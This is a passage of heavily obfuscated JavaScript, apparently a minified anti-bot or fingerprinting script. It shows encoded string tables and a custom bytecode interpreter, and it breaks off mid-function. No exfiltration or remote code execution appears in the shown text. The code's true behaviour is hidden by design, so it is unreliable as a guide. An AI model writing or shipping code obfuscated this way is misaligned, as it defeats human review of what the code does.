5Ths\'gx]H\x07n*N^\v{\'\x3fWZB>[->Foi\x00\' q N","\v","DFY>:\"","(<FGk/<6W\x40","bA2%NV\v;6PJ]","yb\r","!J^]/84","w[\x40Q5\b!#\"GR\x40:F","\\R=","0","QVG484","\v&>F","\bPVF+\x3f\tgR\x40:","\'6a>","+0","*\'","QV\x40.\t ","`3n8\tFAU/<qLVG{!%]SA[-*4]B","_U(\x07\x3fFK{=","$\x3fD[\x406<4","5AV<>BG","*4BFX/-/=\bF","t|\nFQ_2c0\bW\\R2\"","\"S_U\"\f<8KGk\'\x3fJ]S$","$4W","\x3f\rP","%f_Q6 %","W\x40","*~","5","DZB>","J]Z>\t4D[\x40","F>*4FA","\r~","PGU/","UW/","\t4FAU/<\bMP\x402 ","n\nK:Mfrb/>v[KL#","GjN","/;2F]P",":0DV\x40","\"BDU2","#Y","C\x3f\t","-","v\n}Vx","Y>\'09FE]8=","\rVQX2\b&","/\b8FW","8 7Q^","!\rSVF=4","\f<8\tBQX>","F]S/","QF:*\"","tvv75AFS\t+\x3fFAQ)$\'\x3fL","G\\k\x3f=","=#","ZAG[:\\n7J_Q\x3fAnFG/\t\'\x3fG[{+qMP[\x3f*qL]\x40: \"]\x40[U)-%Q\x404:\"GV4n%Fx:\'\x3fLAU5+","\x40[U)::",")4\t`\\Z/6%","3",">0PVr7/%","!hK","\b<\'\x40Vc4\t%4`\\Z/\'\x3fQ","NV\x40:0+(","\t;\x3f\tJ^Q\v/(\nQZS3","]=","5  -q3WkuKq/C","\"|\x40Q7 8\bNlQ-\"$WV","<YzG-0OJu-\'=A_Q","\b+\x3f\t","2FP_!<WA]8(\'6B_","\x40[F4+I",",,:WE](,8JGM8/\x3fF","#>W[{=9\'#\tK","075T]","F^[-\x07%N","\"0WrD):;%S\\G//","^U<+%NV\x40>\t","`FG/#\vF]\x40","B_X","&T","\x40>\b:","-","GjN~","C[+","/\'DR\x404\t4NZG(!\x3f","}\nQP","GFY6","TR\x402\v)\rQVG(!\x3f/F\x40A7","u&F\b","N","z","",":\v<\rj]r7)9\t","GWq- %1J\x40\x40>+#","8\"=\x40Gg>+\x3fV^p:/","ZZ+:","WY:/&#WGX>-/=","_[:\'\x3f","UVF","0Z]W+#W\\F","-F","/\"JTZ","A:=;=uVF(!\x3f","/,","SD","hk",")#MGQ\x3f","\b8F","&MW[,(->\rFvF)<","W+ k","t!\tQZZ<//6","%","9","r3\rG\r","\rOFS2=MT\x403","9\">","\vF]P4\t|","WQ8*4(qzw4>>F]\x40","8{gu\t>","QVG>","!Q^](\b\'>P","PJZ8","_>\r\"","\x40Wa","H( \"QlP:/sG","RW8>%","GhA","FE","\r/=\bFQ5:9","O_Q<\"qBGW3[/%\tF^D/","\nLDo","NQ[7","FGd):>\tZCQ","P6\r\"","KjA","C:\'\x3f8[CF>\b=8MvF)<","\">J]","UR]73+8KG","#PC[5\b+","[X(","G>*P\x40U<","F\x40[7\r+52SG]4=","R,","LFG>","0\x40VX>\t/%L]","Y>&>","G2 0P","7=","U])\b:NV","wU/8Fu[)/%","!M","9:0","0b`\x3f\x078mw{\t$\x3fd","_>\r","|lC>*#UVF\b-#SGk= 2","iecB","98","v]]/nBJQ)","+%5JT\\:#SJb:;4","jsDt_z5fnGOm\x07}cT\v\f/<\rFWd:<#Z","QRZ\x3f#","\beE","\nFQs-+\x3fLA","!","DQ9\'%:FGs:+!G\x40","<4WV{9+2\tvax","FPF>","W\'`G","2>$\twJD>","\x3f="];};var ION=function(){return DZ.apply(this,[Yf,arguments]);};var US=function OON(TBJ,xYJ){var XjN=OON;for(TBJ;TBJ!=Q7;TBJ){switch(TBJ){case E0:{VBJ();PF.call(this,Vv,[djN()]);t6=C3J();DZ.call(this,XW,[djN()]);It();qC.call(this,XY,[djN()]);TBJ-=I3;}break;case QB:{Wm[sX()[Ak(R0)](q1,Kw)][Yw()[UU(qH)].apply(null,[GS,IA,tr,Np])](IsN,RrN,OON(L4,[O7(typeof qz()[EK(kk)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[ENN,p8,V6,Ll]):qz()[EK(Q1)].apply(null,[MX,vF,IZ,FF]),MFN,qz()[EK(II)](Z1,Jr,Lz(Lz({})),vK),Lz(Kz),IR(typeof qM()[tt(QG)],Cn(O7(typeof qz()[EK(bV)],Cn([],[][[]]))?qz()[EK(p8)](l5,N1,C6,nvN):qz()[EK(wr)](lX,mI,ZZ,Ps),[][[]]))?qM()[tt(p8)](Sk,CC,lP,qD,WP):qM()[tt(fX)].apply(null,[JL,f4N,lG,CF,lG]),Lz(Kz),sX()[Ak(Rr)](A4N,JF),Lz(U4[Ok()[JH(Rr)].call(null,Lj,bV,QG)]())]));var HqJ;return x1.pop(),HqJ=IsN[RrN],HqJ;}break;case fQ:{TBJ-=dN;QjN[sX()[Ak(Np)](TmN,Q0)]=function(PdJ,z4J){return OON.apply(this,[XW,arguments]);};QjN[sX()[Ak(qH)](dX,C6)]=qz()[EK(wr)].call(null,G8,mI,R0,Ps);var AZN;return AZN=QjN(QjN[IR(typeof dj()[st(Kz)],'undefined')?dj()[st(nP)].apply(null,[f4N,fX,V0,PmN]):dj()[st(kk)].apply(null,[Gt,wqN,kk,Q0])]=fX),x1.pop(),AZN;}break;case xh:{QjN[O7(typeof dV()[zI(Q0)],Cn([],[][[]]))?dV()[zI(Q0)].apply(null,[Y4N,ZS,vJN,pV]):dV()[zI(nP)](DO,fX,OdN,hb)]=function(ZJJ,RTJ,UTJ){x1.push(FTN);if(Lz(QjN[sX()[Ak(Np)](DmN,Q0)](ZJJ,RTJ))){Wm[sX()[Ak(R0)].call(null,Fp,Kw)][Yw()[UU(qH)].apply(null,[Lz(Lz(fX)),l4N,tr,Np])](ZJJ,RTJ,OON(L4,[qz()[EK(II)](VO,lt,IZ,vK),Lz(Lz(IY)),IR(typeof qz()[EK(bV)],'undefined')?qz()[EK(qH)](VhN,AK,kn,j1):qz()[EK(p8)](QcN,l5,U5,kM),UTJ]));}x1.pop();};TBJ+=w4;}break;case HU:{PF(Fv,[CTJ()]);TZ=PF(s4,[]);PF(IY,[]);PF(gx,[CTJ()]);Ts=PF(wQ,[]);fTJ=PF(P,[]);PF(ld,[CTJ()]);TBJ+=zp;}break;case E5:{TBJ+=Y3;MqJ=function(V3J){return OON.apply(this,[Sm,arguments]);}([function(EJJ,QBJ){return OON.apply(this,[Ix,arguments]);},function(kVN,pRN,nkN){'use strict';return AdN.apply(this,[Pv,arguments]);}]);}break;case AT:{qC(WJ,[]);PF(Bx,[CTJ()]);cF=qC(Zc,[]);PF(gc,[]);PF(zN,[CTJ()]);TE=PF(MY,[]);TBJ-=xh;Mr=PF(Tv,[]);}break;case wv:{TBJ+=wh;qC(BN,[]);m3J=qC(Bc,[]);PF(IW,[CTJ()]);qC(sf,[]);}break;case Sx:{rS();TBJ+=gk;pC=SYN();vYJ();MZ=lqN();GdJ();}break;case n7:{(function(tE,bS){return PF.apply(this,[UJ,arguments]);}(['9','A88v8Hxxxxxx','0tE0EAVtE8Hxxxxxx','0t6tAAv','x','6v66AxVHxxxxxx','69Et','E','89','0','t8','9xx','6','9x','9xxx','0tE0EAVtEA','vxxx','9xxxx','9xt0','txxx','t8x','96','t','v','6V8','vAxxxxx'],mH));vH=PF(Yx,[['0xE8Hxxxxxx','9','v','x','A8VEv','6v66AxVHxxxxxx','A88v8Hxxxxxx','0t6tAAv','0tE0EAVtE8Hxxxxxx','6666666','AVA660A','9xt0','tx06','vAxx','0xEA','9Av60','vtVA6','A','9t','96','t','9xxxxxxx','9x','99','9A','6','t8','vt','0','8','9xx9','0EEE','tEEE','9xxxx','vxx','tx9A','EEEEEE','98','9xx','VV','vxxx','V','9E','t9','tt','9H69','9xxx','E','V0E','9HAV','9H0v','9HVv','tH99'],Lz([])]);TBJ-=BH;kx=function zJHcqwNLfr(){q3();YF();np();function Ot(){return ["\\Wwhd2Q/lj9IyeUb|_}nJHH)%J42","[","i","e",",\x07\x40W1JL]SS0HWX9L]US!DS.G_\\*EYE)\nGYE!\bB_2","a/]j\nF\bg",".G\vxXA"];}function Xl(gV,XL){return gV>>>XL;}function js(SF){return mL()[SF];}function jE(vW,J4){return vW-J4;}function Fk(F8){return !F8;}var Cs;var vp;function Q7(nB,Ut){return nB<<Ut;}function YF(){kl=+ ! +[],b=! +[]+! +[]+! +[]+! +[],T4=[+ ! +[]]+[+[]]-[],wp=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],J3=+ ! +[]+! +[]+! +[]+! +[]+! +[],Tl=+ ! +[]+! +[]+! +[],P8=+[],P3=[+ ! +[]]+[+[]]-+ ! +[],Ex=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Xk=! +[]+! +[],QB=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function CW(){return nt.apply(this,[Xk,arguments]);}function h8(HF,T8){var Jl=h8;switch(HF){case zL:{var fV=T8[P8];fV[fV[EB](rE)]=function(){this[rB].push(NB(this[rt](),this[rt]()));};h8(CL,[fV]);}break;case sp:{var bt=T8[P8];var mF=T8[kl];bt[EB]=function(S8){return vl(Kl(S8,mF),dk);};h8(Qs,[bt]);}break;case CL:{var Cl=T8[P8];Cl[Cl[EB](TD)]=function(){var Hk=[];var x4=this[rB].pop();var ps=jE(this[rB].length,s3);for(var AW=r4;tB(AW,x4);++AW){Hk.push(this[C8](this[rB][ps--]));}this[r4](HL()[m7(TD)](jF,nW,r4),Hk);};hW(MV,[Cl]);}break;case P3:{var Bk=T8[P8];Bk[tW]=function(){var Jx=this[Uk]();while(PL(Jx,d8.n)){this[Jx](this);Jx=this[Uk]();}};}break;case wL:{var R=T8[P8];R[Ys]=function(YB){return {get x(){return YB;},set x(TE){YB=TE;}};};h8(d3,[R]);}break;case d3:{var mt=T8[P8];mt[p7]=function(Yp,OB){return {get x(){return Yp[OB];},set x(cl){Yp[OB]=cl;}};};h8(P3,[mt]);}break;case Gs:{var xB=T8[P8];xB[k3]=function(){var M8=NB(Q7(this[Uk](),k3),this[Uk]());var O4=TW()[Mt(x)](EV,r4);for(var nF=r4;tB(nF,M8);nF++){O4+=String.fromCharCode(this[Uk]());}return O4;};h8(Ws,[xB]);}break;case Qs:{var Sp=T8[P8];h8(zL,[Sp]);}break;case BE:{var C3=T8[P8];C3[ft]=function(){var ck=NB(NB(NB(Q7(this[Uk](),IF),Q7(this[Uk](),Mx)),Q7(this[Uk](),k3)),this[Uk]());return ck;};h8(Gs,[C3]);}break;case Ws:{var zD=T8[P8];zD[U8]=function(dF){return {get x(){return dF;},set x(KW){dF=KW;}};};h8(wL,[zD]);}break;}}function HL(){var Y4={};HL=function(){return Y4;};return Y4;}var f4;function UL(){this["s7"]=(this["KE"]&0xffff)*5+(((this["KE"]>>>16)*5&0xffff)<<16)&0xffffffff;this.pl=ts;}function bF(){return Yt.apply(this,[Ps,arguments]);}function A4(){return nt.apply(this,[Rt,arguments]);}function vl(lp,Qk){return lp%Qk;}function XB(){return E4.apply(this,[Yx,arguments]);}function XF(){return Yt.apply(this,[wL,arguments]);}function hs(){var qp=[]['\x6b\x65\x79\x73']();hs=function(){return qp;};return qp;}function g8(){return nt.apply(this,[d3,arguments]);}function Kl(W7,n3){return W7+n3;}var hF;return dD.call(this,s4);function lV(rk,Vt){return rk==Vt;}function P4(){this["jD"]=ls(this["Kx"],this["g4"]);this.pl=X;}function Np(gk,hp){return gk/hp;}var qL;function rx(a,b,c){return a.substr(b,c);}function gp(){return dD.apply(this,[WB,arguments]);}var Tl,T4,wp,b,QB,kl,P3,P8,Ex,Xk,J3;0x7ab7a5a,4072983635;function YD(fL,xt){return fL*xt;}function Ts(){this["KE"]=this["KE"]<<13|this["KE"]>>>19;this.pl=UL;}function G8(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function HB(){return h8.apply(this,[Ws,arguments]);}function N7(J7,ds){return J7!==ds;}function J8(m3,Xt){return m3<=Xt;}var kE;function ED(){return L3.apply(this,[MV,arguments]);}function Mk(){return h8.apply(this,[Gs,arguments]);}function Yl(){return rx(HL()[m7(x)]+'',sV(),ZL()-sV());}function wB(){if(this["g4"]<JL(this["Kx"]))this.pl=P4;else this.pl=t;}function Es(Gk){return -Gk;}function m7(P7){return mL()[P7];}function JE(){return nt.apply(this,[P3,arguments]);}function dB(){return h8.apply(this,[d3,arguments]);}function PF(){this["KE"]^=this["KE"]>>>16;this.pl=k7;}function L3(sD,Ms){var zF=L3;switch(sD){case Qs:{var FE=Ms[P8];FE[FE[EB](HW)]=function(){this[rB]=[];V3.call(this[UW]);this[PD](d8.c,this[t4].length);};nt(Rt,[FE]);}break;case jB:{var LE=Ms[P8];LE[LE[EB](PE)]=function(){this[rB].push(this[JW]());};L3(Qs,[LE]);}break;case Ps:{var ks=Ms[P8];ks[ks[EB](Ql)]=function(){this[rB].push(Np(this[rt](),this[rt]()));};L3(jB,[ks]);}break;case QV:{var k4=Ms[P8];k4[k4[EB](dt)]=function(){this[rB].push(this[rt]()&&this[rt]());};L3(Ps,[k4]);}break;case MV:{var O7=Ms[P8];O7[O7[EB](M7)]=function(){this[rB].push(this[LL](this[k3]()));};L3(QV,[O7]);}break;case EF:{var L=Ms[P8];L[L[EB](xF)]=function(){var X8=this[Uk]();var gL=this[rB].pop();var R7=this[rB].pop();var l3=this[rB].pop();var dp=this[TL][d8.c];this[PD](d8.c,gL);try{this[tW]();}catch(mE){this[rB].push(this[Ys](mE));this[PD](d8.c,R7);this[tW]();}finally{this[PD](d8.c,l3);this[tW]();this[PD](d8.c,dp);}};L3(MV,[L]);}break;case H:{var cL=Ms[P8];cL[cL[EB](Js)]=function(){var UE=this[Uk]();var zx=cL[ft]();if(Fk(this[rt](UE))){this[PD](d8.c,zx);}};L3(EF,[cL]);}break;case Gs:{var Rx=Ms[P8];Rx[Rx[EB](gl)]=function(){this[rB].push(ZF(this[rt](),this[rt]()));};L3(H,[Rx]);}break;case QB:{var sk=Ms[P8];sk[sk[EB](bl)]=function(){this[rB].push(Q7(this[rt](),this[rt]()));};L3(Gs,[sk]);}break;case s4:{var ZV=Ms[P8];ZV[ZV[EB](p3)]=function(){this[rB].push(YD(this[rt](),this[rt]()));};L3(QB,[ZV]);}break;}}function Kp(){this["VD"]++;this.pl=ZB;}var s3,Vx,x,r4,TD,Ht,w4,vL,k3,Ys,hx,Nt,El,lx,z,R8,GD,C8,Zp,I,Yk,xW,Kt,m4,wD,Hs,h3,Tt,RW,Ix,VE,U,rl,ms,qW,rL,EV,D,Zt,K,Dx,KD,mp,W3,x8,ME,rB,lW,p7,D7,EB,Uk,ft,rt,PD,Px,jV,sF,UW,kD,U8,Zk,OD,S4,LW,S3,NV,j3,WF,HW,t4,PE,JW,Ql,dt,M7,LL,xF,TL,tW,Js,gl,bl,p3,Qp,JF,qk,L7,BL,t7,vE,YE,cD,Gl,Bp,jF,nW,rE,dk,IF,Mx,VL;function fF(){return nt.apply(this,[EF,arguments]);}function ZL(){return r7(HL()[m7(x)]+'',";",JB());}function A7(){return dD.apply(this,[pL,arguments]);}function dx(){return L3.apply(this,[EF,arguments]);}function ls(a,b){return a.charCodeAt(b);}function Fs(){return ["","&G&0DR^\x40&ZJ$\rGT/O,Vh*F*8\nT[\f<^\\c","y","bT\v>TO#LFY&{V/=N&8\b\nCC5","t0y><Jb6>uiWK\nkf;\r","","\f_DR","\\","Y\b1Iy9","ZFXDL)Lz|$Nzvti!`B_^m+Z-S+W(3","L"];}function b3(){return this;}var BD;function N8(){return hW.apply(this,[MV,arguments]);}function ZF(Qx,Ft){return Qx in Ft;}function X(){if([10,13,32].includes(this["jD"]))this.pl=ZB;else this.pl=DL;}var xE;var UF;function b7(){return Nk(VW(),271053);}function Y(){return L3.apply(this,[s4,arguments]);}function tF(){return dD.apply(this,[TF,arguments]);}function DD(){return h8.apply(this,[sp,arguments]);}function w8(){return E4.apply(this,[jB,arguments]);}function Q3(){return h8.apply(this,[wL,arguments]);}function q3(){vp=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);x=3;HL()[m7(x)]=zJHcqwNLfr;if(typeof window!==[]+[][[]]){D3=window;}else if(typeof global!==[]+[][[]]){D3=global;}else{D3=this;}}function pp(){return hW.apply(this,[j8,arguments]);}function pV(){return E4.apply(this,[H4,arguments]);}function ZW(){return hW.apply(this,[BE,arguments]);}var bE;function BW(){return hW.apply(this,[Gs,arguments]);}function qE(){return nt.apply(this,[pL,arguments]);}var Ul;function Vl(ns,bB){var DF=Vl;switch(ns){case b:{var p=bB[P8];var xk=Kl([],[]);var H8=jE(p.length,s3);while(gx(H8,r4)){xk+=p[H8];H8--;}return xk;}break;case CL:{var f7=bB[P8];pV.VB=Vl(b,[f7]);while(tB(pV.VB.length,Ys))pV.VB+=pV.VB;}break;case q4:{f4=function(lE){return Vl.apply(this,[CL,arguments]);};E4(H4,[Es(El),z,x]);}break;case Zl:{var ql=bB[P8];var hk=Kl([],[]);for(var Ux=jE(ql.length,s3);gx(Ux,r4);Ux--){hk+=ql[Ux];}return hk;}break;case ID:{var SL=bB[P8];z4.Y3=Vl(Zl,[SL]);while(tB(z4.Y3.length,R8))z4.Y3+=z4.Y3;}break;case pL:{xE=function(YV){return Vl.apply(this,[ID,arguments]);};z4(GD,Es(C8),Zp,w4);}break;case cV:{var GB=bB[P8];var bL=Kl([],[]);var QW=jE(GB.length,s3);while(gx(QW,r4)){bL+=GB[QW];QW--;}return bL;}break;case XV:{var tp=bB[P8];qt.V8=Vl(cV,[tp]);while(tB(qt.V8.length,I))qt.V8+=qt.V8;}break;case sp:{n=function(Bs){return Vl.apply(this,[XV,arguments]);};ht(P8,[Es(Zp),TD]);}break;case QV:{var BV=bB[P8];var N4=bB[kl];var m=bB[Xk];var xL=bB[Tl];var YW=bE[r4];var wl=Kl([],[]);var fW=bE[xL];for(var wV=jE(fW.length,s3);gx(wV,r4);wV--){var g3=vl(Kl(Kl(wV,N4),tt()),YW.length);var AF=kB(fW,wV);var F4=kB(YW,g3);wl+=E4(P8,[KL(NB(g(AF),g(F4)),NB(AF,F4))]);}return ht(CL,[wl]);}break;}}var XV,H4,kp,XE,wL,Qs,EF,MV,TF,ID,UD,Zl,cW,zL,Gs,RE,C4,jW,O,gB,z8,Zx,Ps,K3,f3,I4,s4,H,cV,WB,Vs,jB,f,pL,QV,CL,BE,sp,j8,Ws,k,q4,d3,Yx,Rt;function TW(){var L4=function(){};TW=function(){return L4;};return L4;}function mL(){var U4=['tx','F7','jL','P','Rl','nD','As','nx','zt'];mL=function(){return U4;};return U4;}function Ls(){return rx(HL()[m7(x)]+'',ZL()+1);}var d8;function E4(At,qs){var R4=E4;switch(At){case QV:{var dL=qs[P8];f4(dL[r4]);var l7=r4;if(tB(l7,dL.length)){do{HL()[dL[l7]]=function(){var d7=dL[l7];return function(KF,zs,Bt){var Up=pV.call(null,KF,Fk({}),Bt);HL()[d7]=function(){return Up;};return Up;};}();++l7;}while(tB(l7,dL.length));}}break;case UD:{s3=+ ! ![];Vx=s3+s3;x=s3+Vx;r4=+[];TD=Vx+x-s3;Ht=Vx*s3+TD;w4=TD*Vx-x;vL=Vx*TD-w4+s3+x;k3=x+TD+s3;Ys=Ht-s3+vL+k3*Vx;hx=k3+Ht-vL+Vx;Nt=Vx+s3+hx+w4-vL;El=Nt*vL-Vx+Ht+k3;lx=vL+hx*TD-Vx-k3;z=w4+Vx*k3+lx-vL;R8=lx+hx*TD-x;GD=w4+lx-hx+TD*x;C8=k3*Nt+Vx-Ht-w4;Zp=s3*hx*Nt-Ht+w4;I=x+vL*w4+Nt*Vx;Yk=Nt+Ht+TD+k3*vL;xW=Ht+vL*s3-TD+w4;Kt=lx-Ht+hx*k3+s3;m4=Vx+w4+k3*Kt-TD;wD=Vx*lx-s3+TD;Hs=s3*vL*w4+x-k3;h3=w4*k3+Nt+Vx+s3;Tt=hx+TD-s3+lx+x;RW=lx*w4*Ht-x*Kt;Ix=k3+Nt*vL+hx*s3;VE=lx*TD-s3+Vx+Kt;U=Nt*lx-TD+hx*vL;rl=hx-Vx+Nt*w4*Ht;ms=Vx+k3-w4+Ht;qW=w4*Kt-x*hx-Vx;rL=hx+lx*Vx+Ht+w4;EV=vL+Vx*x*Kt+w4;D=vL*hx*k3-lx-TD;Zt=k3*Nt+hx+vL-s3;K=Nt*x-TD+s3-w4;Dx=Nt+Vx*w4-k3;KD=s3+vL+k3+Vx;mp=w4+Ht*hx+Nt-vL;W3=Vx+w4+TD+k3*hx;x8=x+TD+Kt*Ht;ME=hx*Ht+Vx+x*Kt;rB=k3-Nt+Vx*Kt+w4;lW=Ht-hx+Nt*Vx*w4;p7=hx*vL*TD-w4+k3;D7=hx-Kt+k3*lx+Vx;EB=k3*x+s3+w4-TD;Uk=lx*Vx-k3+w4+s3;ft=Ht*k3+w4*Nt-Vx;rt=lx*x+w4+Nt*k3;PD=w4*lx+x-s3-vL;Px=Kt*w4+Nt*vL-x;jV=lx*x*Ht+k3*Nt;sF=hx-x+Vx*lx-TD;UW=Vx-k3+lx*vL-w4;kD=lx*x-k3-Ht-s3;U8=hx-TD+k3*Nt*s3;Zk=w4*Nt*Vx-vL+k3;OD=Kt+k3-x*TD+Ht;S4=Nt-TD+x*w4+Kt;LW=w4*vL*TD-k3*Vx;S3=vL*w4+hx*Nt+Vx;NV=Ht*hx+Vx*lx+k3;j3=Nt-TD+lx*x*k3;WF=TD-k3+Kt+lx*s3;HW=hx+TD+k3*x*w4;t4=lx*Vx*x-k3+vL;PE=hx+Kt+vL*w4;JW=s3*Vx*Ht*x*w4;Ql=x+Nt*k3+vL*hx;dt=Ht*Nt+Kt-hx+s3;M7=Nt*k3*Vx+s3-x;LL=Kt*Vx-Ht*hx+s3;xF=vL-hx-Vx+lx*w4;TL=s3+Vx*vL+Kt+k3;tW=Ht-Kt-w4+lx*Nt;Js=lx-x+Kt+Ht*k3;gl=s3*vL+k3*hx+Kt;bl=Nt*s3*TD*w4-vL;p3=x*lx+k3+Kt;Qp=Ht*lx+hx+TD*s3;JF=TD+Vx*Kt+w4+Ht;qk=hx-Vx+w4*vL*Ht;L7=Nt*TD*k3-Kt-Vx;BL=s3*lx*vL-k3+TD;t7=hx*Vx*vL+TD+Kt;vE=lx+Vx+Kt+vL;YE=Vx-TD+Ht*w4*k3;cD=lx+Kt*Vx+Ht+k3;Gl=k3*s3*Nt*x+hx;Bp=TD*Vx*lx-k3-w4;jF=w4*Kt-x-lx-Vx;nW=w4+x*TD+Nt;rE=TD+Vx*Nt-w4;dk=Ht+lx*k3-Vx*vL;IF=hx+Nt-x+s3+vL;Mx=s3*k3+x+w4;VL=TD*lx-x*Vx*hx;}break;case P8:{var c7=qs[P8];if(J8(c7,jW)){return D3[fl[Vx]][fl[s3]](c7);}else{c7-=f3;return D3[fl[Vx]][fl[s3]][fl[r4]](null,[Kl(zB(c7,Nt),RE),Kl(vl(c7,O),k)]);}}break;case jB:{var jl=qs[P8];xE(jl[r4]);var IL=r4;if(tB(IL,jl.length)){do{hs()[jl[IL]]=function(){var AE=jl[IL];return function(Tp,z7,S7,GV){var sE=z4(s3,z7,Yk,GV);hs()[AE]=function(){return sE;};return sE;};}();++IL;}while(tB(IL,jl.length));}}break;case TF:{var Cx=qs[P8];var I8=qs[kl];var gF=qs[Xk];var CV=Kl([],[]);var H3=vl(Kl(Cx,tt()),xW);var kW=Cs[gF];var Ip=r4;if(tB(Ip,kW.length)){do{var nk=kB(kW,Ip);var sB=kB(pV.VB,H3++);CV+=E4(P8,[KL(g(KL(nk,sB)),NB(nk,sB))]);Ip++;}while(tB(Ip,kW.length));}return CV;}break;case XE:{var OW=qs[P8];pV=function(Ep,ss,bV){return E4.apply(this,[TF,arguments]);};return f4(OW);}break;case Yx:{var q=qs[P8];n(q[r4]);for(var K4=r4;tB(K4,q.length);++K4){TW()[q[K4]]=function(){var hB=q[K4];return function(h4,J){var Wl=qt.apply(null,[h4,J]);TW()[hB]=function(){return Wl;};return Wl;};}();}}break;case wL:{var Z=qs[P8];var nl=qs[kl];var tl=TW()[Mt(x)].call(null,EV,r4);for(var ML=r4;tB(ML,Z[HL()[m7(s3)].apply(null,[D,hx,Ht])]);ML=Kl(ML,s3)){var vt=Z[TW()[Mt(TD)](Zt,k3)](ML);var fp=nl[vt];tl+=fp;}return tl;}break;case T4:{var nL={'\x30':HL()[m7(r4)].apply(null,[m4,wD,s3]),'\x42':hs()[js(r4)](Fk([]),Es(Hs),h3,Vx),'\x4b':hs()[js(s3)].apply(null,[Tt,RW,Ix,x]),'\x52':TW()[Mt(r4)](VE,vL),'\x53':TW()[Mt(s3)].apply(null,[U,w4]),'\x54':TW()[Mt(Vx)](rl,Vx),'\x66':hs()[js(Vx)].apply(null,[ms,qW,rL,s3])};return function(RB){return E4(wL,[RB,nL]);};}break;case H4:{var tV=qs[P8];var jt=qs[kl];var Pt=qs[Xk];var LD=Cs[w4];var Op=Kl([],[]);var vV=Cs[Pt];var pE=jE(vV.length,s3);while(gx(pE,r4)){var qD=vl(Kl(Kl(pE,tV),tt()),LD.length);var Qt=kB(vV,pE);var B8=kB(LD,qD);Op+=E4(P8,[KL(g(KL(Qt,B8)),NB(Qt,B8))]);pE--;}return E4(XE,[Op]);}break;}}function gx(r8,qF){return r8>=qF;}function RV(){this["jD"]=(this["jD"]&0xffff)*0x1b873593+(((this["jD"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.pl=dV;}function t(){this["KE"]^=this["VD"];this.pl=PF;}function Mt(Tx){return mL()[Tx];}function x3(){this["KE"]=(this["KE"]&0xffff)*0xc2b2ae35+(((this["KE"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.pl=H7;}function KL(cF,KB){return cF&KB;}function JL(a){return a.length;}function dD(c8,Ss){var W8=dD;switch(c8){case s4:{f4=function(){return Vl.apply(this,[q4,arguments]);};xE=function(){return Vl.apply(this,[pL,arguments]);};n=function(){return Vl.apply(this,[sp,arguments]);};kE=function(vx){this[rB]=[vx[lW].x];};hF=function(s8,Bx){return dD.apply(this,[b,arguments]);};BD=function(mx,sx){return dD.apply(this,[H4,arguments]);};NW=function(){this[rB][this[rB].length]={};};UF=function(){this[rB].pop();};QF=function(){return [...this[rB]];};Ul=function(n4){return dD.apply(this,[Vs,arguments]);};V3=function(){this[rB]=[];};z4=function(CF,Lp,xl,Pp){return Vl.apply(this,[QV,arguments]);};EW=function(kV,U7,C){return dD.apply(this,[K3,arguments]);};E4(UD,[]);fl=G8();xV();E4.call(this,QV,[mL()]);bE=Ot();E4.call(this,jB,[mL()]);qL=Fs();E4.call(this,Yx,[mL()]);Ds=ht(Zl,[['f0B','TRK','fTf','TRffSRRRRRR','TRf0SRRRRRR'],Fk(s3)]);d8={c:Ds[r4],W:Ds[s3],n:Ds[Vx]};;dl=class dl {constructor(){this[TL]=[];this[t4]=[];this[rB]=[];this[vE]=r4;Yt(wL,[this]);this[TW()[Mt(k3)](tW,Nt)]=EW;}};return dl;}break;case b:{var s8=Ss[P8];var Bx=Ss[kl];return this[rB][jE(this[rB].length,s3)][s8]=Bx;}break;case H4:{var mx=Ss[P8];var sx=Ss[kl];for(var EE of [...this[rB]].reverse()){if(ZF(mx,EE)){return sx[p7](EE,mx);}}throw TW()[Mt(Ht)](D7,s3);}break;case Vs:{var n4=Ss[P8];if(Lk(this[rB].length,r4))this[rB]=Object.assign(this[rB],n4);}break;case K3:{var kV=Ss[P8];var U7=Ss[kl];var C=Ss[Xk];this[t4]=this[VL](U7,C);this[lW]=this[Ys](kV);this[UW]=new kE(this);this[PD](d8.c,r4);try{while(tB(this[TL][d8.c],this[t4].length)){var GL=this[Uk]();this[GL](this);}}catch(v3){}}break;case d3:{var ZD=Ss[P8];ZD[ZD[EB](lx)]=function(){var Dl=this[Uk]();var Hx=ZD[ft]();if(this[rt](Dl)){this[PD](d8.c,Hx);}};}break;case cV:{var j4=Ss[P8];j4[j4[EB](z)]=function(){var MD=this[rB].pop();var wk=this[Uk]();if(PL(typeof MD,HL()[m7(x)].apply(null,[Px,Tt,TD]))){throw hs()[js(TD)].apply(null,[wD,jV,Nt,TD]);}if(WV(wk,s3)){MD.x++;return;}this[rB].push(new Proxy(MD,{get(PB,MB,Rp){if(wk){return ++PB.x;}return PB.x++;}}));};dD(d3,[j4]);}break;case WB:{var FD=Ss[P8];FD[FD[EB](I)]=function(){this[rB].push(pk(this[rt](),this[rt]()));};dD(cV,[FD]);}break;case TF:{var Dp=Ss[P8];Dp[Dp[EB](mp)]=function(){this[rB].push(this[ft]());};dD(WB,[Dp]);}break;case pL:{var SD=Ss[P8];SD[SD[EB](Uk)]=function(){this[rB].push(zB(this[rt](),this[rt]()));};dD(TF,[SD]);}break;}}var n;function h(){return h8.apply(this,[Qs,arguments]);}function r7(a,b,c){return a.indexOf(b,c);}function tt(){var B4;B4=Yl()-b7();return tt=function(){return B4;},B4;}var Ds;function pk(Wx,tL){return Wx^tL;}function t8(){return L3.apply(this,[Qs,arguments]);}function ht(K8,Hp){var g7=ht;switch(K8){case Zx:{var X3=Hp[P8];var f8=Hp[kl];var Q8=Kl([],[]);var Dt=vl(Kl(X3,tt()),K);var vD=qL[f8];for(var cB=r4;tB(cB,vD.length);cB++){var v=kB(vD,cB);var AB=kB(qt.V8,Dt++);Q8+=E4(P8,[KL(NB(g(v),g(AB)),NB(v,AB))]);}return Q8;}break;case kp:{var AD=Hp[P8];qt=function(ZE,fE){return ht.apply(this,[Zx,arguments]);};return 